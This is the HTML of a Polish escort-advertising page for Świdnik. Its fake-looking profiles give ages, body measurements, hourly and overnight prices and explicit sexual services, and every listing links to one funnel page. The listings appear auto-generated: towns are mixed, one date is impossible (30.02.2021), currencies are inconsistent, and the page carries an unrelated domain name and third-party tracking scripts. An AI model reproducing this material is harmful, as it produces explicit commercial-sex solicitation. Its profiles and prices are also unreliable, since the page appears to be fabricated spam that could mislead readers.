

--- FILE ---
content_type: text/html
request_url: https://koparkowospoko.pl/lubelskie/austriacki-bonfire-widnik.php
body_size: 5685
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--[if lt IE 7]><html lang="ru-RU" class="tejixa woxali zysip jusim"><![endif]-->
<!--[if IE 7]><html lang="ru-RU" class="tejixa woxali zysip"><![endif]-->
<!--[if IE 8]><html lang="ru-RU" class="tejixa woxali"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="pl" class="tejixa" xmlns:fb="http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
<meta name="robots" content="Index,follow">
<meta name="revisit-after" Content="7 days">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>Callgirls Świdnik | 💛 Agencje towarzyskie - KOPARKOWOSPOKO.PL | Lubelskie</title>
<meta name="keywords" content="Callgirls, Świdnik, Oral " />  
<meta name="description" content="Cześć;) Sexowna blondynka z cudownym biudcikiem, wesola, chętnie umili czas Panu, który potrafi docenić walory naturalności. Postaram się, żebyś poczuł się zrelaksowany. " />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<link rel="icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="https://KOPARKOWOSPOKO.PL/favicon.ico" type="image/x-icon">


<meta property="og:title" content="Callgirls Świdnik | 😏 Najlepsze ogłoszenia erotyczne z twojego miasta " />
<meta property="og:url" content="https://KOPARKOWOSPOKO.PL/lubelskie/austriacki-bonfire-widnik.php"/>
<meta property="og:site_name" content="Seks w Polsce" />
<meta property="og:description" content="Seks analny, podwójna penetracja, połykanie spermy i moczu to mój obowiązek. Zadzwoń i zapytaj. Odpowiemy na wszystkie pytania. " />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://KOPARKOWOSPOKO.PL/favicon.ico" />
<link rel="canonical" href="https://KOPARKOWOSPOKO.PL/lubelskie/austriacki-bonfire-widnik.php"/>
<link rel="stylesheet" href="/css/ruspro_adapt_style.css">
<style>
.sticky {
  position: sticky;
  top: 0;
  min-height: 2em;

}
</style>
 <style>
   a.zigyb {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto.png);
    display: block;
    width: 250px;
    height: 43px;
   }
   a.zigyb:hover {
    background: url(https://KOPARKOWOSPOKO.PL/images/foto2.png);
   }
  </style>


<script defer src="https://belea.promo/pixel/sy0pqhvot0cdoqvko0dzobx2zjj6aftq"></script></head>
<body>
<div id="con-one">
<div id="con-footer-bg">
<div id="con-center">
<div id="con-center-in">
<div id="top">
<div id="top-one">
<div id="top-left-logo">
<a href="https://KOPARKOWOSPOKO.PL/escort.php"><img src="/header.jpg" alt="Seks w Polsce" title="Seks w Polsce" class="buka"></a>
</div>
<div id="top-right-text">
<div class="jekam">
<center><strong>Lubelskie</strong></center>
</div>  
        
<div class="tuneb">
<center><img src='https://KOPARKOWOSPOKO.PL/wojewodztwo/lubelskie.jpg'/></center>
</div>
          
<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
</div>

</div>
<div id="top-menu">

<div class="pujih">
<ul>
	<li><a href="/"><span>Home</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/regione.php"><span>Kategorie</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/chat.php"><span>Sex czat</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>WIDEO</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Masaż erotyczny</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Dominacja</span></a></li>
	<li><span class="xypuvec">&#8226;</span></li>
	<li><a href="https://KOPARKOWOSPOKO.PL/escort.php"><span>Z recenzjami</span></a></li>
</ul>	
</div>

<div class="qapugub"></div>    
</div>
<div id="nav" class="nurefos">
<ul class="nurefos">
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>

</ul>	
<a href="#" id="pull">Menu<span class="xypuvec">&nbsp;&nbsp;&#8226;&nbsp;&#8226;&nbsp;&#8226;</span></a>
</div>
</div>

<div id="left-bar">
<div id="menu-left">
<ul>
<li><a href="https://KOPARKOWOSPOKO.PL/dolnoslaskie/"><span>Dolnoslaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/kujawsko-pomorskie/"><span>Kujawsko-pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lodzkie/"><span>Lodzkie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubelskie/"><span>Lubelskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/lubuskie/"><span>Lubuskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/malopolskie/"><span>Malopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/mazowieckie/"><span>Mazowieckie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/miasta-na-swiecie/"><span>Miasta na swiecie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/opolskie/"><span>Opolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podkarpackie/"><span>Podkarpackie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/podlaskie/"><span>Podlaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/pomorskie/"><span>Pomorskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/slaskie/"><span>Slaskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/swietokrzyskie/"><span>Swietokrzyskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/warminsko-mazurskie/"><span>Warminsko-mazurskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/wielkopolskie/"><span>Wielkopolskie</span></a></li>
<li><a href="https://KOPARKOWOSPOKO.PL/zachodniopomorskie/"><span>Zachodniopomorskie</span></a></li>
</ul>	
</div>    
<div class="tidegy">
<div class="febi">
Fetysze
</div>

<div class="wyzynax">
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Polki szukają seksu Odolanów<div class="nipafi">
Maria</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/188.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
     Jestem kobietą atrakcyjną,namiętną, uśmiechniętą, seksowną z bardzo zgrabnym ciałem i pięknym jędrnym biustem i seksi ubrana-szpilki i pończochy to mój strój codzienny:)) Proponuję mile spędzony czas jak z kochanką,zero pośpiechu,miła atmosfera i pełne zaangażowanie z mojej strony.
<div>
-----
</div>
    </div> 
    <div class="lugep">5.07.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Callgirls Myślenice<div class="nipafi">
Irina</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/49.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Jestem miłą, delikatną długonogą kobietą i zapraszając mnie na spotkanie gwarantuję, niebędziesz rozczarowany.Zawsze Cię przyjmę ciepło, z pozytywnym nastawieniem i podobno ładnym uśmiechem.Czas który razem spędzimy na pewno zostanie w Twojej pamięci i będą to na pewno miłe wspomnienia, gdyż jestem delikatna, zmysłowa, nienasycona, drapieżna, jednym słowem rozmaita i otwarta na różne pomysły… Tak więc nasze spotkanie może wyglądać właśnie tak, jak teraz je sobie wyobrażasz.  
<div>
-----
</div>
    </div> 
    <div class="lugep">16.09.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Sex oferty Głuchołazy<div class="nipafi">
Estelle</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/11.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Witaj SkarbieCześć chłopaki!Zapraszam na mile spotkanie. Uwielbiam ssać penisa i lizać jaja! Cześć chłopaki!Uwielbiam ssać penisa i lizać jaja! Zapraszam na spotkanie w miłym towarzystwie. 
	<div>
-----
</div>
    </div> 
    <div class="lugep">12.02.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<div class="wylezat">
    
    <div class="pahagy">
Kobiety sex Poddębice<div class="nipafi">
Renata</div>
<div class="qana">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/118.jpg"  class="kuzi"></a>
</div>
    </div>    
    <div class="hamy">
Cześć.<div>
-----
</div>
    </div> 
    <div class="lugep">30.02.2021</div>
</div>
<br>

</div> 
 
<div class="renype">

<br>

</div> 
 
  

</div>

</div>


</div>
<div id="right-bar-mob">
<div class="vakojib">
HOT
</div>

<div class="zewys">
<div class="fenul">
<div class="xuku">
Sex anonse Radzyń Podlaski<div class="tufexem">
Aurora, Świdnik</div>
<div class="muxi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/photo/97.jpg" class="cuwoto"></a>
</div>
<div class="sozem">
280 zł Cena za godzinę<br>
1800 zł Całą noc
</div>    
</div>
</div>
</div>


<div class="bojype">
    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/75.jpg"></a> 
            </div>
			    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/12.jpg"></a>
			</div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/59.jpg"></a>
            </div>
			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/62.jpg"></a>
            </div>
						    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/6.jpg"></a>
			</div>
   			    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/48.jpg"></a>
            </div>
						    <div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/54.jpg"></a>
            </div>
				    <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/6.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/45.jpg"></a>
            </div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/91.jpg"></a>
            </div>
			 <div class="satex">
           <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/baner/3.jpg"></a>
			</div>
			<div class="satex">
            <a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/dziewczyny/106.jpg"></a>
            </div>
</div>
</div>
<div id="main">
<div class="vury">
<div class="carob">
<a href="/">Seks Towarzyskie</a> / <a href="https://KOPARKOWOSPOKO.PL/lubelskie/">Lubelskie</a></div>
</div>

	
<div class="vati">
<h1>Callgirls Świdnik</h1>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Violetta 
</div>
<div class="tyli">
Lubelskie, Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/209.jpg" class="mehyna"></a>
<div class="senyky">
WhatsApp
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>173cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>64kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>120 zł</td>
    <td>1800 zł</td>
    <td>+50 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>120 zł</td>
    <td>2200 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div> 
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Masaż body to body</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks w różnych pozycjach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Możliwość sexu tylko z Panią (Panowie, Panie lub pary)lub z Panem ( Panie lub pary). <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>
<div class="didinom">
<div class="calem">
  
<div class="jowu">
Gemma 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Anonse erotyczne z miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/159.jpg" class="mehyna"></a>
<div class="senyky">
WhatsApp 

</div>

 
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>163cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>55kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>Duże</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>300 zł</td>
    <td>1500 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>100 zł</td>
    <td>3000 zł</td>
    <td>+60 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Niebieskie</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Seks hiszpański</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Klasyczny w zabezpieczeniu</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Dominacja</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Rimming</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/6.jpg" width="100%"></a>
	
</div>
<br>Bez zbędnych i niewygodnych pytań. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Pina 
</div>
<div class="tyli">
Gfe Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Seks ogłoszenia miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/174.jpg" class="mehyna"></a>
<div class="senyky">
6.01.2021

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>148cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>55kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>90 zł</td>
    <td>1500 zł</td>
    <td>+50€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>80 zł</td>
    <td>1500 zł</td>
    <td>+50 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Namiętny seks</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał na piersi</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Titjob</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Zapraszam panów ceniących sobie wysoki poziom usług i pełną dyskrecję. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Ambre
</div>
<div class="tyli">
Rimming, Lubelskie</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Escort miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/94.jpg" class="mehyna"></a>
<div class="senyky">
Nie lubi anonimowych 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>23</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>156cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>91-63-87</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>AA</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>220 zł</td>
    <td>1000 zł</td>
    <td>+80€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>350 zł</td>
    <td>2000 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Czarne</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Gfe</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Fetysz stóp</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foot Fetish</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Na spotkaniu nie miewam złych dni ani humorków. Jestem jak kot wolną duszą i ciałem.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Palmyra 
</div>
<div class="tyli">
Klapsy</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Nimfomanka Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/127.jpg" class="mehyna"></a>
<div class="mozi">
<img src='/images/verified-on.png'>Młoda nimfomanka
</div>
<div class="senyky">
Angielski dobrze 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>20</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>150cm</td>
  </tr>
  <tr>
    <td>Biust - Talia - Pośladki</td>
    <td>87-64-93</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>C</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>100 zł</td>
    <td>3000 zł</td>
    <td>+100€</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>300 zł</td>
    <td>1800 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis </div>
<table class="qapason">
  <tr>
    <td class="poky">Masaż relaksacyjny</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Lodzik bez gumki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Miłość klasyczna</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Cenię wysoko dyskrecję i tego samego oczekuję od Ciebie. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>


<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Angelina 
</div>
<div class="tyli">
Lubelskie, Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/86.jpg" class="mehyna"></a>
<div class="senyky">
Języki: Angielski, Niemiecki 
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>19</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>152cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>49kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>B</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>400 zł</td>
    <td>3500 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>1800 zł</td>
    <td>+100 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Oczy</div>
<div class="qyqe">Zielone</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Fetysze</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Finał w ustach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Delikatne pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Filigranowa blondyneczka zaprasza na chwilę relaksu <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Rebecca 
</div>
<div class="tyli">
Lubelskie, Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Sex oferty miasta Świdnik" src="https://KOPARKOWOSPOKO.PL/photo/175.jpg" class="mehyna"></a>
<div class="senyky">
4.04.2021
</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>27</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>52kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>B</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>U mnie</td>
    <td>200 zł</td>
    <td>1000 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>250 zł</td>
    <td>900 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Narodowość</div>
<div class="qyqe">Polska</div>
</div>
<div class="typo">
<div class="haxase">Uslugi</div>
<table class="qapason">
  <tr>
    <td class="poky">Anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Wspólna kąpiel</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">BDSM</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Witam, zapraszam na seks przepełniony namiętnością, chętnie będę się z Tobą namiętnie całować oraz zrobię głęboko łodzika. <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>

<div class="teri">
<div class="calem">
    
<div class="wobuxaf">
Katelina 
</div>
<div class="tyli">
Lubelskie, Świdnik</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
